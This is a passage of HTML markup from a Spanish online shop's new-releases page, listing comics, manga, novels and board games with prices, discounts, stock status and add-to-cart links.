</a><a href="?add-to-cart=106221" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106221" data-product_sku="" aria-label="Añadir &ldquo;CADÁVERES EXQUISITOS TEMPORADA 1 #01&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106973 status-publish last instock product_cat-comic_americano product_cat-comics-2 product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/una-carta-para-jo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="483" src="https://arte9.com/wp-content/uploads/2026/01/Unacarta-340x483.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Unacarta-340x483.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Unacarta-211x300.jpg 211w, https://arte9.com/wp-content/uploads/2026/01/Unacarta-721x1024.jpg 721w, https://arte9.com/wp-content/uploads/2026/01/Unacarta-768x1091.jpg 768w, https://arte9.com/wp-content/uploads/2026/01/Unacarta-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2026/01/Unacarta.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">UNA CARTA PARA JO</h2>
				<span class="autor">Joseph Sieracki - Kelly Williams</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 18,00€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=106973" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106973" data-product_sku="" aria-label="Añadir &ldquo;UNA CARTA PARA JO&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>
</ul><p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/comic_europeo/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES CÓMIC EUROPEO</span></a></p><p id="flecha1"></p><ul class="products columns-5 geth">
<li class="product type-product post-106219 status-publish first instock product_cat-comic_europeo product_cat-comics-2 product_cat-norma product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/xiii-mystery-14-trampas-y-sentimientos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="447" src="https://arte9.com/wp-content/uploads/2026/01/XIII-340x447.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/XIII-340x447.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/XIII-228x300.jpg 228w, https://arte9.com/wp-content/uploads/2026/01/XIII.jpg 557w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">XIII MYSTERY #14 TRAMPAS Y SEN . . .</h2>
				<span class="autor">Jean Van Hamme - Olivier Grenson</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">22,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 20,90€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=106219" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106219" data-product_sku="" aria-label="Añadir &ldquo;XIII MYSTERY #14 TRAMPAS Y SENTIMIENTOS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106217 status-publish instock product_cat-comic_europeo product_cat-comics-2 product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/las-grandes-batallas-navales-17-santiago-de-cuba/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="452" src="https://arte9.com/wp-content/uploads/2026/01/Grandesbatallas-340x452.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Grandesbatallas-340x452.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Grandesbatallas-225x300.jpg 225w, https://arte9.com/wp-content/uploads/2026/01/Grandesbatallas-300x400.jpg 300w, https://arte9.com/wp-content/uploads/2026/01/Grandesbatallas.jpg 469w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LAS GRANDES BATALLAS NAVALES # . . .</h2>
				<span class="autor">Jean-Yves Delitte</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">21,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 19,95€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=106217" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106217" data-product_sku="" aria-label="Añadir &ldquo;LAS GRANDES BATALLAS NAVALES #17 SANTIAGO DE CUBA&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106215 status-publish instock product_cat-comic_europeo product_cat-comics-2 product_cat-norma product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/las-aguilas-de-roma-08/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="453" src="https://arte9.com/wp-content/uploads/2026/01/AguilasdeRoma-340x453.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/AguilasdeRoma-340x453.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/AguilasdeRoma-225x300.jpg 225w, https://arte9.com/wp-content/uploads/2026/01/AguilasdeRoma-300x400.jpg 300w, https://arte9.com/wp-content/uploads/2026/01/AguilasdeRoma.jpg 450w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LAS ÁGUILAS DE ROMA #08</h2>
				<span class="autor">Enrico Marini</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,10€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=106215" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106215" data-product_sku="" aria-label="Añadir &ldquo;LAS ÁGUILAS DE ROMA #08&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106213 status-publish instock product_cat-comic_europeo product_cat-comics-2 product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/blacksad-06-todo-cae-edicion-25-aniversario/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="457" src="https://arte9.com/wp-content/uploads/2026/01/Blacksad-1-340x457.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Blacksad-1-340x457.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Blacksad-1-223x300.jpg 223w, https://arte9.com/wp-content/uploads/2026/01/Blacksad-1.jpg 589w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BLACKSAD #06 TODO CAE EDICIÓN . . .</h2>
				<span class="autor">Juanjo Guarnido - Juan Diaz Canales</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">46,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 43,70€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=106213" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106213" data-product_sku="" aria-label="Añadir &ldquo;BLACKSAD #06 TODO CAE EDICIÓN 25 ANIVERSARIO&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106209 status-publish last instock product_cat-comic_europeo product_cat-comics-2 product_cat-norma product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/marcel-cerdan-el-corazon-y-los-guantes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="448" src="https://arte9.com/wp-content/uploads/2026/01/Marcel-340x448.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Marcel-340x448.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Marcel-228x300.jpg 228w, https://arte9.com/wp-content/uploads/2026/01/Marcel.jpg 565w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MARCEL CERDAN, EL CORAZÓN Y L . . .</h2>
				<span class="autor">Jandro Gonzalez - Bertrand Galic</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">29,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 28,03€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=106209" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106209" data-product_sku="" aria-label="Añadir &ldquo;MARCEL CERDAN, EL CORAZÓN Y LOS GUANTES&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>
</ul><p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/manga/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES MANGA</span></a></p><p id="flecha1"></p><ul class="products columns-5 geth">
<li class="product type-product post-106369 status-publish first instock product_cat-comics-2 product_cat-manga product_cat-manganorma product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/wild-strawberry-02/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="481" src="https://arte9.com/wp-content/uploads/2026/01/Wildstrawberry-340x481.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Wildstrawberry-340x481.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Wildstrawberry-212x300.jpg 212w, https://arte9.com/wp-content/uploads/2026/01/Wildstrawberry-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2026/01/Wildstrawberry.jpg 644w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">WILD STRAWBERRY #02</h2>
				<span class="autor">Ire Yonemoto</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">10,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 9,50€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=106369" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106369" data-product_sku="" aria-label="Añadir &ldquo;WILD STRAWBERRY #02&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106365 status-publish instock product_cat-comics-2 product_cat-manga product_cat-manganorma product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/digimon-adventure-v-tamer-03/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="477" src="https://arte9.com/wp-content/uploads/2026/01/Digimon-340x477.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Digimon-340x477.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Digimon-214x300.jpg 214w, https://arte9.com/wp-content/uploads/2026/01/Digimon-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2026/01/Digimon.jpg 462w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DIGIMON ADVENTURE V-TAMER #03 . . .</h2>
				<span class="autor">Hiroshi Izawa - Tenya Yabuno - Akiyoshi Hongo</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">10,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 9,50€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=106365" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106365" data-product_sku="" aria-label="Añadir &ldquo;DIGIMON ADVENTURE V-TAMER #03&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106362 status-publish instock product_cat-comics-2 product_cat-manga product_cat-manganorma product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/pretty-guardian-sailor-moon-eternal-edition-08/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="509" src="https://arte9.com/wp-content/uploads/2026/01/Prettysailormoon-340x509.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Prettysailormoon-340x509.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Prettysailormoon-200x300.jpg 200w, https://arte9.com/wp-content/uploads/2026/01/Prettysailormoon-684x1024.jpg 684w, https://arte9.com/wp-content/uploads/2026/01/Prettysailormoon-768x1151.jpg 768w, https://arte9.com/wp-content/uploads/2026/01/Prettysailormoon.jpg 801w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PRETTY GUARDIAN SAILOR MOON ET . . .</h2>
				<span class="autor">Naoko Takeuchi</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 18,00€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=106362" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106362" data-product_sku="" aria-label="Añadir &ldquo;PRETTY GUARDIAN SAILOR MOON ETERNAL EDITION #08&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106360 status-publish instock product_cat-comics-2 product_cat-manga product_cat-manganorma product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/edens-zero-30/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="521" src="https://arte9.com/wp-content/uploads/2026/01/Edenszero-340x521.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Edenszero-340x521.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Edenszero-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2026/01/Edenszero.jpg 407w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EDENS ZERO #30</h2>
				<span class="autor">Hiro Mashima</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=106360" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106360" data-product_sku="" aria-label="Añadir &ldquo;EDENS ZERO #30&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-106358 status-publish last instock product_cat-comics-2 product_cat-manga product_cat-manganorma product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/called-game-09/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="522" src="https://arte9.com/wp-content/uploads/2026/01/Calledgame-340x522.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Calledgame-340x522.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Calledgame-195x300.jpg 195w, https://arte9.com/wp-content/uploads/2026/01/Calledgame.jpg 500w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CALLED GAME #09</h2>
				<span class="autor">Kaneyoshi Izumi</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=106358" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106358" data-product_sku="" aria-label="Añadir &ldquo;CALLED GAME #09&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>
</ul><p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/libros/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES LIBROS</span></a></p><p id="flecha1"></p><ul class="products columns-5 geth">
<li class="product type-product post-106031 status-publish first instock product_cat-fantasia product_cat-libros product_cat-libros-proximamente product_cat-novedadeslibros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/carl-el-mazmorrero-03-el-libro-de-cocina-del-anarquista-de-la-mazmorra/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="516" src="https://arte9.com/wp-content/uploads/2026/01/Carl-340x516.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/Carl-340x516.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/Carl-198x300.jpg 198w, https://arte9.com/wp-content/uploads/2026/01/Carl.jpg 592w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CARL EL MAZMORRERO #03 EL LIBR . . .</h2>
				<span class="autor">Carl El Mazmorrero #3 - Matt Dinniman</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">23,90€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 22,71€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=106031" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106031" data-product_sku="" aria-label="Añadir &ldquo;CARL EL MAZMORRERO #03 EL LIBRO DE COCINA DEL ANARQUISTA DE LA MAZMORRA&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-105870 status-publish instock product_cat-libros product_cat-novela product_cat-terror has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/elizabeth/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="516" src="https://arte9.com/wp-content/uploads/2026/01/ELIZABETH-340x516.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/ELIZABETH-340x516.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/ELIZABETH-198x300.jpg 198w, https://arte9.com/wp-content/uploads/2026/01/ELIZABETH.jpg 552w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ELIZABETH</h2>
				<span class="autor">Ken Greenhall</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">19,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 18,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=105870" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105870" data-product_sku="" aria-label="Añadir &ldquo;ELIZABETH&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-105865 status-publish instock product_cat-ficcion_actual product_cat-libros product_cat-novela product_cat-novela_negra product_cat-terror has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/la-canguro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="516" src="https://arte9.com/wp-content/uploads/2026/01/LA-CANGURO-340x516.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/LA-CANGURO-340x516.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/LA-CANGURO-198x300.jpg 198w, https://arte9.com/wp-content/uploads/2026/01/LA-CANGURO.jpg 552w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA CANGURO</h2>
				<span class="autor">Pablo Rivero</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">22,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 21,84€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=105865" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105865" data-product_sku="" aria-label="Añadir &ldquo;LA CANGURO&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-105907 status-publish instock product_cat-ciencia_ficcion product_cat-ediciones-especiales product_cat-fantasia product_cat-libros product_cat-novela has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/realidades-a-medida/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="517" src="https://arte9.com/wp-content/uploads/2026/01/REALIDADES-340x517.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/REALIDADES-340x517.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/REALIDADES-197x300.jpg 197w, https://arte9.com/wp-content/uploads/2026/01/REALIDADES.jpg 526w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">REALIDADES A MEDIDA</h2>
				<span class="autor">Brandon Sanderson</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">24,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 23,74€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=105907" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105907" data-product_sku="" aria-label="Añadir &ldquo;REALIDADES A MEDIDA&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-105550 status-publish last onbackorder product_cat-dd product_cat-fantasia product_cat-libros product_cat-libros-proximamente product_cat-novedadeslibros product_cat-novela-minotauro-libros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/la-llegada-del-rey-el-codice-de-los-companeros-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="543" src="https://arte9.com/wp-content/uploads/2026/01/LA-LLEGADA-DEL-REY-340x543.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/LA-LLEGADA-DEL-REY-340x543.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/LA-LLEGADA-DEL-REY-188x300.jpg 188w, https://arte9.com/wp-content/uploads/2026/01/LA-LLEGADA-DEL-REY.jpg 501w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA LLEGADA DEL REY &#8211; EL  . . .</h2>
				<span class="autor">Códice Compañeros #2 - R.A. Salvatore</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">19,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 18,99€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 11-02-2026</span><br>	
</a><a href="?add-to-cart=105550" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105550" data-product_sku="" aria-label="Añadir &ldquo;LA LLEGADA DEL REY - EL CÓDICE DE LOS COMPAÑEROS #2&rdquo; al carrito" rel="nofollow"><span class="bottoncarpre">PREVENTA</span></a>	<br>
	<br>
</li>
</ul><p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/juegos-de-mesa/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES JUEGOS DE MESA</span></a></p><p id="flecha1"></p><ul class="products columns-5 geth">
<li class="product type-product post-106274 status-publish first instock product_cat-familiares product_cat-infantiles product_cat-juegosdecartasnocoleccionables product_cat-mesa_novedades product_cat-partygames product_cat-proximas-novedades-juegos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/capybara/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2026/01/CAPYABARA-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2026/01/CAPYABARA-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2026/01/CAPYABARA-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2026/01/CAPYABARA-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAPYBARA</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">14,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 13,49€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=106274" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="106274" data-product_sku="" aria-label="Añadir &ldquo;CAPYBARA&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-105123 status-publish instock product_cat-familiares product_cat-juegosdecartasnocoleccionables product_cat-juegos-de-mesa product_cat-mesa_mas_vendidos product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="loop-novedad">N<br>O<br>V<br>E<br>D<br>A<br>D</span><a href="https://arte9.com/producto/el-embustero/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/12/EMBUSTERO-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/12/EMBUSTERO-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/12/EMBUSTERO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/12/EMBUSTERO-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EL EMBUSTERO</h2>
